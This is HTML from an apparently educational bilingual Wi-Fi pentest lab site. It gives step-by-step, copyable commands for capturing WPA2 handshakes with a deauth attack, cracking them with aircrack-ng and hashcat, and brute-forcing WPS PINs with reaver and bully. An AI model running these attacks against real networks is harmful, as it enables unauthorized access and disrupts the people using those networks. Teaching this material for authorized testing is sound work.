                        <p><span data-lang-pt>Realize ataques de brute force online contra portas SSH e FTP usando dicionários de senhas.</span><span data-lang-en>Perform online credential brute forcing attacks against active SSH and FTP services.</span></p>
                        <div class="trail-card-tools"><code>hydra</code><code>nmap</code></div>
                        <div class="trail-card-meta">
                            <span class="text-sm text-muted"><span data-lang-pt>4 fases</span><span data-lang-en>4 phases</span></span>
                            <span class="progress-label text-sm text-muted">0%</span>
                        </div>
                        <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="hydra" style="width: 0%;"></div></div>
                        <div class="trail-complete-badge" data-trail-badge="hydra"><i class="fa-solid fa-circle-check"></i> <span data-lang-pt>Concluída!</span><span data-lang-en>Complete!</span></div>
                    </div>

                    <!-- METASPLOIT -->
                    <div class="trail-card reveal stagger-4" data-trail-card="metasploit" onclick="App.navigateTo('metasploit')">
                        <div class="trail-card-icon" style="background: rgba(239,68,68,0.1); color: #ef4444;">
                            <i class="fa-solid fa-skull"></i>
                        </div>
                        <span class="badge badge-advanced"><span data-lang-pt>⭐⭐⭐ Avançado</span><span data-lang-en>⭐⭐⭐ Advanced</span></span>
                        <h3>Exploitation (Metasploit)</h3>
                        <p><span data-lang-pt>Gere payloads executáveis reversos (msfvenom) e manipule sessões remotas via Meterpreter.</span><span data-lang-en>Create reverse executable payloads (msfvenom) and manage remote shells using Meterpreter sessions.</span></p>
                        <div class="trail-card-tools"><code>msfconsole</code><code>msfvenom</code></div>
                        <div class="trail-card-meta">
                            <span class="text-sm text-muted"><span data-lang-pt>4 fases</span><span data-lang-en>4 phases</span></span>
                            <span class="progress-label text-sm text-muted">0%</span>
                        </div>
                        <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="metasploit" style="width: 0%;"></div></div>
                        <div class="trail-complete-badge" data-trail-badge="metasploit"><i class="fa-solid fa-circle-check"></i> <span data-lang-pt>Concluída!</span><span data-lang-en>Complete!</span></div>
                    </div>
                </div>
            </section>

            <!-- Quick Access -->
            <section class="section">
                <div class="section-header reveal">
                    <h2><span data-lang-pt>Acesso Rápido</span><span data-lang-en>Quick Access</span></h2>
                    <p><span data-lang-pt>Recursos complementares para seu aprendizado.</span><span data-lang-en>Complementary resources for your learning.</span></p>
                </div>
                <div class="quick-grid">
                    <a href="#/arsenal" class="quick-card reveal stagger-1">
                        <i class="fa-solid fa-toolbox" style="color: var(--accent-primary);"></i>
                        <h4><span data-lang-pt>Arsenal de Ferramentas</span><span data-lang-en>Tool Arsenal</span></h4>
                        <p><span data-lang-pt>14+ ferramentas com cheatsheets e comandos rápidos.</span><span data-lang-en>14+ tools with cheatsheets and quick commands.</span></p>
                    </a>
                    <a href="#/knowledge" class="quick-card reveal stagger-2">
                        <i class="fa-solid fa-graduation-cap" style="color: var(--accent-secondary);"></i>
                        <h4><span data-lang-pt>Base de Conhecimento</span><span data-lang-en>Knowledge Base</span></h4>
                        <p><span data-lang-pt>Conceitos de 802.11, criptografia Wi-Fi e mais.</span><span data-lang-en>802.11 concepts, Wi-Fi encryption and more.</span></p>
                    </a>
                    <a href="#/knowledge" class="quick-card reveal stagger-3">
                        <i class="fa-solid fa-shield-halved" style="color: var(--accent-purple);"></i>
                        <h4><span data-lang-pt>Como se Proteger</span><span data-lang-en>How to Defend</span></h4>
                        <p><span data-lang-pt>Melhores práticas de segurança para redes Wi-Fi.</span><span data-lang-en>Wi-Fi network security best practices.</span></p>
                    </a>
                </div>
            </section>
        </div>

        <!-- Footer -->
        <footer class="main-footer">
            <div class="footer-inner">
                <div class="footer-disclaimer">
                    <i class="fa-solid fa-scale-balanced"></i>
                    <span data-lang-pt>Este projeto é estritamente educacional. Qualquer uso para acessar redes sem autorização é ilegal (Art. 154-A do Código Penal Brasileiro).</span>
                    <span data-lang-en>This project is strictly educational. Any use to access networks without authorization is illegal under applicable law.</span>
                </div>
                <p>&copy; 2025 WiFi Pentest Lab — <span data-lang-pt>Projeto educacional</span><span data-lang-en>Educational project</span></p>
            </div>
        </footer>
    </div>

    <!-- SPA Target -->
    <div id="page-content" class="page-content" style="display: none;"></div>

    <!-- Scroll to Top -->
    <button class="scroll-top" id="scroll-top" aria-label="Scroll to top"><i class="fa-solid fa-chevron-up"></i></button>


    
    
    
    
    <!-- ============ TEMPLATES FOR SPA PAGES (OFFLINE FRIENDLY) ============ -->
    <template id="template-wpa2">
<!-- TRILHA WPA2-PSK — Sem terminal simulado, com i18n -->
<div class="container-narrow" style="padding-top: var(--space-8); padding-bottom: var(--space-16);">

    <!-- Header -->
    <div class="flex items-center gap-3" style="margin-bottom: var(--space-3);">
        <a href="#/home" class="btn btn-ghost btn-sm"><i class="fa-solid fa-arrow-left"></i> <span data-lang-pt>Voltar</span><span data-lang-en>Back</span></a>
        <span class="badge badge-intermediate"><span data-lang-pt>⭐⭐ Intermediário</span><span data-lang-en>⭐⭐ Intermediate</span></span>
    </div>
    <div style="margin-bottom: var(--space-10);">
        <h1 style="margin-bottom: var(--space-3);"><i class="fa-solid fa-satellite-dish" style="color: var(--accent-primary);"></i> <span data-lang-pt>Trilha WPA2-PSK Handshake</span><span data-lang-en>WPA2-PSK Handshake Trail</span></h1>
        <p class="text-muted" style="font-size: var(--fs-md); max-width: 650px;">
            <span data-lang-pt>Aprenda a capturar o handshake de 4 vias e quebre a senha com ataque offline.</span>
            <span data-lang-en>Learn to capture the 4-way handshake and crack the password with an offline attack.</span>
        </p>
        <div style="margin-top: var(--space-4); max-width: 400px;">
            <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
                <span class="progress-label text-sm" style="color: var(--accent-primary);">0%</span>
            </div>
            <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="wpa2" style="width: 0%;"></div></div>
        </div>
    </div>

    <!-- Shared Inputs -->
    <div class="card-flat" style="margin-bottom: var(--space-8); padding: var(--space-6);">
        <h3 style="margin-bottom: var(--space-4); font-size: var(--fs-base);">
            <i class="fa-solid fa-sliders" style="color: var(--accent-primary);"></i>
            <span data-lang-pt>Configuração do Ambiente</span><span data-lang-en>Environment Setup</span>
        </h3>
        <p class="text-muted text-sm" style="margin-bottom: var(--space-5);">
            <span data-lang-pt>Preencha com os dados do seu lab. Os comandos serão atualizados automaticamente.</span>
            <span data-lang-en>Fill in your lab data. Commands will update automatically.</span>
        </p>
        <div class="form-row">
            <div class="input-group">
                <label><span data-lang-pt>Interface de Rede</span><span data-lang-en>Network Interface</span></label>
                <input type="text" id="iface" value="wlan0" data-cmd-input>
            </div>
            <div class="input-group">
                <label>BSSID (<span data-lang-pt>MAC do Roteador</span><span data-lang-en>Router MAC</span>)</label>
                <input type="text" id="bssid" value="00:11:22:33:44:55" data-cmd-input>
            </div>
        </div>
        <div class="form-row">
            <div class="input-group">
                <label><span data-lang-pt>Canal</span><span data-lang-en>Channel</span> (CH)</label>
                <input type="number" id="channel" value="6" min="1" max="14" data-cmd-input>
            </div>
            <div class="input-group">
                <label>STATION (<span data-lang-pt>MAC do Cliente</span><span data-lang-en>Client MAC</span>)</label>
                <input type="text" id="client" value="AA:BB:CC:DD:EE:FF" data-cmd-input>
            </div>
        </div>
        <div class="form-row">
            <div class="input-group">
                <label><span data-lang-pt>Caminho da Wordlist</span><span data-lang-en>Wordlist Path</span></label>
                <input type="text" id="wordlist" value="/usr/share/wordlists/rockyou.txt" data-cmd-input>
            </div>
        </div>
    </div>

    <!-- FASE 1 -->
    <div class="step-block reveal">
        <div class="step-indicator">Fase 1</div>
        <h2><i class="fa-solid fa-tower-broadcast"></i> <span data-lang-pt>Modo Monitor</span><span data-lang-en>Monitor Mode</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Placas de rede normais operam em <strong>Modo Gerenciado</strong>, ouvindo apenas pacotes destinados a elas. Para pentest, ativamos o <strong>Modo Monitor</strong> para escutar todo o tráfego de rádio. Antes, matamos processos que podem interferir.</span>
            <span data-lang-en>Normal network cards operate in <strong>Managed Mode</strong>, only listening to packets addressed to them. For pentesting, we enable <strong>Monitor Mode</strong> to listen to all radio traffic. First, we kill interfering processes.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Comandos</span><span data-lang-en>Commands</span></div>
            <span class="command-label"><span data-lang-pt>1. Matar processos conflitantes:</span><span data-lang-en>1. Kill interfering processes:</span></span>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code>sudo airmon-ng check kill</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <span class="command-label"><span data-lang-pt>2. Iniciar modo monitor:</span><span data-lang-en>2. Start monitor mode:</span></span>
            <div class="command-box">
                <code data-cmd="sudo airmon-ng start {iface}">sudo airmon-ng start wlan0</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-info">
                <i class="fa-solid fa-circle-info"></i>
                <span><span data-lang-pt>Após o comando, sua interface mudará de nome (ex: <code>wlan0</code> → <code>wlan0mon</code>). Verifique com <code>iwconfig</code>.</span><span data-lang-en>After the command, your interface will rename (e.g.: <code>wlan0</code> → <code>wlan0mon</code>). Verify with <code>iwconfig</code>.</span></span>
            </div>
        </div>
        <label class="step-check">
            <input type="checkbox" data-step="1">
            <span class="checkmark"><i class="fa-solid fa-check"></i></span>
            <span><span data-lang-pt>Modo monitor ativado</span><span data-lang-en>Monitor mode enabled</span></span>
        </label>
    </div>

    <!-- FASE 2 -->
    <div class="step-block reveal">
        <div class="step-indicator">Fase 2</div>
        <h2><i class="fa-solid fa-magnifying-glass"></i> <span data-lang-pt>Reconhecimento</span><span data-lang-en>Reconnaissance</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Use <code>airodump-ng</code> para escanear todas as redes. Quando encontrar o alvo, pare (<kbd>Ctrl+C</kbd>) e inicie um escaneamento focado, salvando a captura em arquivo.</span>
            <span data-lang-en>Use <code>airodump-ng</code> to scan all networks. When you find the target, stop (<kbd>Ctrl+C</kbd>) and start a focused scan, saving the capture to a file.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-radar"></i> <span data-lang-pt>Escaneamento Geral</span><span data-lang-en>General Scan</span></div>
            <div class="command-box" style="margin-bottom: var(--space-6);">
                <code data-cmd="sudo airodump-ng {ifaceMon}">sudo airodump-ng wlan0mon</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="action-title"><i class="fa-solid fa-crosshairs"></i> <span data-lang-pt>Captura Focada no Alvo</span><span data-lang-en>Target-Focused Capture</span></div>
            <div class="command-box">
                <code data-cmd="sudo airodump-ng -c {channel} --bssid {bssid} -w {fileBase} {ifaceMon}">sudo airodump-ng -c 6 --bssid 00:11:22:33:44:55 -w captura_lab wlan0mon</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-success">
                <i class="fa-solid fa-triangle-exclamation"></i>
                <span><span data-lang-pt><strong>Importante:</strong> Deixe este comando rodando e abra um <strong>novo terminal</strong> para a Fase 3!</span><span data-lang-en><strong>Important:</strong> Keep this command running and open a <strong>new terminal</strong> for Phase 3!</span></span>
            </div>
        </div>
        <label class="step-check">
            <input type="checkbox" data-step="2">
            <span class="checkmark"><i class="fa-solid fa-check"></i></span>
            <span><span data-lang-pt>Rede alvo localizada e captura em andamento</span><span data-lang-en>Target network found and capture running</span></span>
        </label>
    </div>

    <!-- FASE 3 -->
    <div class="step-block reveal">
        <div class="step-indicator">Fase 3</div>
        <h2><i class="fa-solid fa-burst"></i> <span data-lang-pt>Ataque Deauth (Forçar Handshake)</span><span data-lang-en>Deauth Attack (Force Handshake)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Precisamos capturar o <strong>Handshake de 4 vias</strong> — quando um dispositivo se autentica. Usamos <code>aireplay-ng</code> para forçar a desconexão de um cliente. Ao reconectar, o handshake é capturado no terminal da Fase 2.</span>
            <span data-lang-en>We need to capture the <strong>4-way Handshake</strong> — when a device authenticates. We use <code>aireplay-ng</code> to force a client disconnect. On reconnect, the handshake is captured in the Phase 2 terminal.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-bolt"></i> <span data-lang-pt>Pacotes Deauth</span><span data-lang-en>Deauth Packets</span></div>
            <div class="command-box">
                <code data-cmd="sudo aireplay-ng -0 10 -a {bssid} -c {client} {ifaceMon}">sudo aireplay-ng -0 10 -a 00:11:22:33:44:55 -c AA:BB:CC:DD:EE:FF wlan0mon</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-warning">
                <i class="fa-solid fa-eye"></i>
                <span><span data-lang-pt>Volte ao terminal da Fase 2. Se deu certo, você verá <strong style="color: var(--accent-primary);">"WPA handshake: [MAC]"</strong> no canto superior direito.</span><span data-lang-en>Go back to Phase 2 terminal. If successful, you'll see <strong style="color: var(--accent-primary);">"WPA handshake: [MAC]"</strong> in the top right corner.</span></span>
            </div>
        </div>
        <label class="step-check">
            <input type="checkbox" data-step="3">
            <span class="checkmark"><i class="fa-solid fa-check"></i></span>
            <span><span data-lang-pt>Handshake capturado com sucesso</span><span data-lang-en>Handshake captured successfully</span></span>
        </label>
    </div>

    <!-- FASE 4 -->
    <div class="step-block reveal">
        <div class="step-indicator">Fase 4</div>
        <h2><i class="fa-solid fa-unlock-keyhole"></i> <span data-lang-pt>Crack com Aircrack-ng (CPU)</span><span data-lang-en>Crack with Aircrack-ng (CPU)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Agora o ataque é <strong>100% offline</strong>. O <code>aircrack-ng</code> testa cada senha da wordlist contra o handshake. Simples mas mais lento que GPU.</span>
            <span data-lang-en>Now the attack is <strong>100% offline</strong>. <code>aircrack-ng</code> tests each password from the wordlist against the handshake. Simple but slower than GPU.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-key"></i> <span data-lang-pt>Quebrando a Senha</span><span data-lang-en>Cracking the Password</span></div>
            <div class="command-box">
                <code data-cmd="aircrack-ng -w {wordlist} -b {bssid} {fileBase}-01.cap">aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 00:11:22:33:44:55 captura_lab-01.cap</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-info">
                <i class="fa-solid fa-gauge-high"></i>
                <span><span data-lang-pt><strong>Performance:</strong> CPU processa ~2.000-5.000 chaves/s. Para senhas complexas, use a Fase 5 (Hashcat com GPU).</span><span data-lang-en><strong>Performance:</strong> CPU processes ~2,000-5,000 keys/s. For complex passwords, use Phase 5 (Hashcat with GPU).</span></span>
            </div>
        </div>
        <label class="step-check">
            <input type="checkbox" data-step="4">
            <span class="checkmark"><i class="fa-solid fa-check"></i></span>
            <span><span data-lang-pt>Senha encontrada — "KEY FOUND!"</span><span data-lang-en>Password found — "KEY FOUND!"</span></span>
        </label>
    </div>

    <!-- FASE 5 (Bônus) -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: linear-gradient(135deg, #a78bfa, #f472b6);">Fase 5 — Bônus</div>
        <h2><i class="fa-solid fa-microchip"></i> <span data-lang-pt>Crack com Hashcat (GPU)</span><span data-lang-en>Crack with Hashcat (GPU)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt><code>Hashcat</code> usa a GPU e pode ser <strong>100x-1000x mais rápido</strong>. Primeiro converta o <code>.cap</code> para <code>.hc22000</code>.</span>
            <span data-lang-en><code>Hashcat</code> uses the GPU and can be <strong>100x-1000x faster</strong>. First convert the <code>.cap</code> to <code>.hc22000</code>.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-arrows-rotate"></i> <span data-lang-pt>Converter arquivo</span><span data-lang-en>Convert file</span></div>
            <div class="command-box" style="margin-bottom: var(--space-6);">
                <code data-cmd="hcxpcapngtool -o hash.hc22000 {fileBase}-01.cap">hcxpcapngtool -o hash.hc22000 captura_lab-01.cap</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="action-title"><i class="fa-solid fa-fire"></i> <span data-lang-pt>Crack com GPU (dicionário)</span><span data-lang-en>GPU Crack (dictionary)</span></div>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code data-cmd="hashcat -m 22000 hash.hc22000 {wordlist} --force">hashcat -m 22000 hash.hc22000 /usr/share/wordlists/rockyou.txt --force</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="action-title"><i class="fa-solid fa-masks-theater"></i> <span data-lang-pt>Modo Máscara (brute force)</span><span data-lang-en>Mask Mode (brute force)</span></div>
            <p class="text-sm text-muted" style="margin-bottom: var(--space-3);">
                <span data-lang-pt>Exemplo: senhas de 8 dígitos numéricos:</span>
                <span data-lang-en>Example: 8-digit numeric passwords:</span>
            </p>
            <div class="command-box">
                <code>hashcat -m 22000 hash.hc22000 -a 3 ?d?d?d?d?d?d?d?d</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-info" style="margin-top: var(--space-4);">
                <i class="fa-solid fa-lightbulb"></i>
                <span><span data-lang-pt><strong>Máscaras:</strong> <code>?d</code>=dígito, <code>?l</code>=minúscula, <code>?u</code>=maiúscula, <code>?s</code>=especial, <code>?a</code>=tudo.</span><span data-lang-en><strong>Masks:</strong> <code>?d</code>=digit, <code>?l</code>=lowercase, <code>?u</code>=uppercase, <code>?s</code>=special, <code>?a</code>=all.</span></span>
            </div>
        </div>
        <label class="step-check">
            <input type="checkbox" data-step="5">
            <span class="checkmark"><i class="fa-solid fa-check"></i></span>
            <span><span data-lang-pt>Senha encontrada com Hashcat</span><span data-lang-en>Password found with Hashcat</span></span>
        </label>
    </div>

    <!-- Trail Completion -->
    <div class="card-flat reveal" style="text-align: center; padding: var(--space-10);">
        <i class="fa-solid fa-trophy" style="font-size: 3rem; color: var(--accent-primary); margin-bottom: var(--space-4); display: block;"></i>
        <h2><span data-lang-pt>Trilha Completa!</span><span data-lang-en>Trail Complete!</span></h2>
        <p class="text-muted" style="margin-top: var(--space-2); margin-bottom: var(--space-6);">
            <span data-lang-pt>Parabéns! Explore as outras trilhas para ampliar seu arsenal.</span>
            <span data-lang-en>Congratulations! Explore other trails to expand your skills.</span>
        </p>
        <div class="flex justify-center gap-4 flex-wrap">
            <a href="#/wps" class="btn btn-primary"><i class="fa-solid fa-arrow-right"></i> <span data-lang-pt>Trilha WPS</span><span data-lang-en>WPS Trail</span></a>
            <a href="#/pmkid" class="btn btn-outline"><i class="fa-solid fa-bolt"></i> <span data-lang-pt>Trilha PMKID</span><span data-lang-en>PMKID Trail</span></a>
            <a href="#/home" class="btn btn-ghost"><i class="fa-solid fa-house"></i> <span data-lang-pt>Início</span><span data-lang-en>Home</span></a>
        </div>
    </div>
</div>

    </template>
    <template id="template-wps">
<!-- TRILHA WPS — Ataque WPS Pin com Reaver/Bully -->
<div class="container-narrow" style="padding-top: var(--space-8); padding-bottom: var(--space-16);">

    <div class="flex items-center gap-3" style="margin-bottom: var(--space-3);">
        <a href="#/home" class="btn btn-ghost btn-sm"><i class="fa-solid fa-arrow-left"></i> <span data-lang-pt>Voltar</span><span data-lang-en>Back</span></a>
        <span class="badge badge-beginner"><span data-lang-pt>⭐ Iniciante</span><span data-lang-en>⭐ Beginner</span></span>
    </div>
    <div style="margin-bottom: var(--space-10);">
        <h1 style="margin-bottom: var(--space-3);"><i class="fa-solid fa-unlock" style="color: var(--accent-warning);"></i> <span data-lang-pt>Trilha WPS Pin Attack</span><span data-lang-en>WPS Pin Attack Trail</span></h1>
        <p class="text-muted" style="font-size: var(--fs-md); max-width: 650px;">
            <span data-lang-pt>O WPS (Wi-Fi Protected Setup) tem uma vulnerabilidade no PIN de 8 dígitos que pode ser explorada com brute force. Se o roteador não bloquear tentativas, a senha é revelada em horas.</span>
            <span data-lang-en>WPS (Wi-Fi Protected Setup) has a vulnerability in its 8-digit PIN that can be exploited with brute force. If the router doesn't lock out attempts, the password is revealed in hours.</span>
        </p>
        <div style="margin-top: var(--space-4); max-width: 400px;">
            <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
                <span class="progress-label text-sm" style="color: var(--accent-warning);">0%</span>
            </div>
            <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="wps" style="width: 0%; background: var(--accent-warning);"></div></div>
        </div>
    </div>

    <!-- Inputs -->
    <div class="card-flat" style="margin-bottom: var(--space-8); padding: var(--space-6);">
        <h3 style="margin-bottom: var(--space-4); font-size: var(--fs-base);"><i class="fa-solid fa-sliders" style="color: var(--accent-warning);"></i> <span data-lang-pt>Configuração</span><span data-lang-en>Setup</span></h3>
        <div class="form-row">
            <div class="input-group">
                <label><span data-lang-pt>Interface</span><span data-lang-en>Interface</span></label>
                <input type="text" id="iface" value="wlan0" data-cmd-input>
            </div>
            <div class="input-group">
                <label>BSSID (<span data-lang-pt>MAC do Roteador</span><span data-lang-en>Router MAC</span>)</label>
                <input type="text" id="bssid" value="00:11:22:33:44:55" data-cmd-input>
            </div>
        </div>
        <div class="form-row">
            <div class="input-group">
                <label><span data-lang-pt>Canal</span><span data-lang-en>Channel</span></label>
                <input type="number" id="channel" value="6" min="1" max="14" data-cmd-input>
            </div>
        </div>
    </div>

    <!-- FASE 1 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-warning);">Fase 1</div>
        <h2><i class="fa-solid fa-tower-broadcast"></i> <span data-lang-pt>Modo Monitor</span><span data-lang-en>Monitor Mode</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Mesma preparação da trilha WPA2 — ativar modo monitor na placa de rede.</span>
            <span data-lang-en>Same preparation as the WPA2 trail — enable monitor mode on the network card.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Comandos</span><span data-lang-en>Commands</span></div>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code>sudo airmon-ng check kill</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="command-box">
                <code data-cmd="sudo airmon-ng start {iface}">sudo airmon-ng start wlan0</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="1"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Modo monitor ativado</span><span data-lang-en>Monitor mode enabled</span></span></label>
    </div>

    <!-- FASE 2 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-warning);">Fase 2</div>
        <h2><i class="fa-solid fa-magnifying-glass"></i> <span data-lang-pt>Escaneando Redes com WPS</span><span data-lang-en>Scanning WPS-Enabled Networks</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>O <code>wash</code> é uma ferramenta especializada que detecta redes com WPS ativo. Ele mostra se o WPS está <strong>bloqueado (Lck: Yes)</strong> ou aberto para ataque.</span>
            <span data-lang-en><code>wash</code> is a specialized tool that detects WPS-enabled networks. It shows whether WPS is <strong>locked (Lck: Yes)</strong> or open for attack.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-wifi"></i> <span data-lang-pt>Detectar WPS</span><span data-lang-en>Detect WPS</span></div>
            <div class="command-box">
                <code data-cmd="sudo wash -i {ifaceMon}">sudo wash -i wlan0mon</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-warning">
                <i class="fa-solid fa-lock"></i>
                <span><span data-lang-pt><strong>Atenção:</strong> Se a coluna <code>Lck</code> mostrar <strong>Yes</strong>, o roteador bloqueia tentativas de PIN. O ataque não funcionará neste caso.</span><span data-lang-en><strong>Warning:</strong> If the <code>Lck</code> column shows <strong>Yes</strong>, the router blocks PIN attempts. The attack won't work in this case.</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="2"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Rede com WPS aberto encontrada</span><span data-lang-en>WPS-enabled network found</span></span></label>
    </div>

    <!-- FASE 3 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-warning);">Fase 3</div>
        <h2><i class="fa-solid fa-key"></i> <span data-lang-pt>Brute Force com Reaver</span><span data-lang-en>Brute Force with Reaver</span></h2>
        <p class="lesson-text">
            <span data-lang-pt><code>Reaver</code> automatiza o brute force do PIN WPS. Ele testa todas as combinações possíveis (11.000 tentativas máximo) e quando encontra o PIN correto, o roteador entrega a senha WPA.</span>
            <span data-lang-en><code>Reaver</code> automates WPS PIN brute force. It tests all possible combinations (11,000 max attempts) and when the correct PIN is found, the router reveals the WPA password.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-hammer"></i> Reaver</div>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code data-cmd="sudo reaver -i {ifaceMon} -b {bssid} -c {channel} -vv">sudo reaver -i wlan0mon -b 00:11:22:33:44:55 -c 6 -vv</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-info">
                <i class="fa-solid fa-clock"></i>
                <span><span data-lang-pt><strong>Tempo:</strong> Pode levar de 2 a 10+ horas dependendo do roteador. Use <code>-d 2</code> para delay entre tentativas se houver rate-limiting.</span><span data-lang-en><strong>Time:</strong> Can take 2 to 10+ hours depending on the router. Use <code>-d 2</code> for delay between attempts if there's rate-limiting.</span></span>
            </div>
            <div class="action-title" style="margin-top: var(--space-6);"><i class="fa-solid fa-wand-magic-sparkles"></i> Pixie Dust (<span data-lang-pt>ataque rápido</span><span data-lang-en>fast attack</span>)</div>
            <p class="text-sm text-muted" style="margin-bottom: var(--space-3);">
                <span data-lang-pt>Se o roteador for vulnerável ao Pixie Dust, o PIN é encontrado em segundos:</span>
                <span data-lang-en>If the router is vulnerable to Pixie Dust, the PIN is found in seconds:</span>
            </p>
            <div class="command-box">
                <code data-cmd="sudo reaver -i {ifaceMon} -b {bssid} -c {channel} -vv -K">sudo reaver -i wlan0mon -b 00:11:22:33:44:55 -c 6 -vv -K</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="3"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>PIN WPS encontrado</span><span data-lang-en>WPS PIN found</span></span></label>
    </div>

    <!-- FASE 4 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-warning);">Fase 4</div>
        <h2><i class="fa-solid fa-arrows-rotate"></i> <span data-lang-pt>Alternativa: Bully</span><span data-lang-en>Alternative: Bully</span></h2>
        <p class="lesson-text">
            <span data-lang-pt><code>Bully</code> é uma alternativa ao Reaver que pode funcionar melhor em alguns roteadores. Usa uma abordagem diferente de comunicação com o WPS.</span>
            <span data-lang-en><code>Bully</code> is a Reaver alternative that may work better on some routers. It uses a different approach to communicate with WPS.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-hammer"></i> Bully</div>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code data-cmd="sudo bully {ifaceMon} -b {bssid} -c {channel} -v 3">sudo bully wlan0mon -b 00:11:22:33:44:55 -c 6 -v 3</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-info">
                <i class="fa-solid fa-lightbulb"></i>
                <span><span data-lang-pt><strong>Dica:</strong> Se Reaver não funcionar, tente Bully. Cada um tem melhor compatibilidade com diferentes chipsets de roteador.</span><span data-lang-en><strong>Tip:</strong> If Reaver doesn't work, try Bully. Each has better compatibility with different router chipsets.</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="4"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Senha WPA obtida via WPS</span><span data-lang-en>WPA password obtained via WPS</span></span></label>
    </div>

    <!-- Completion -->
    <div class="card-flat reveal" style="text-align: center; padding: var(--space-10);">
        <i class="fa-solid fa-trophy" style="font-size: 3rem; color: var(--accent-warning); margin-bottom: var(--space-4); display: block;"></i>
        <h2><span data-lang-pt>Trilha WPS Completa!</span><span data-lang-en>WPS Trail Complete!</span></h2>
        <p class="text-muted" style="margin-top: var(--space-2); margin-bottom: var(--space-6);">
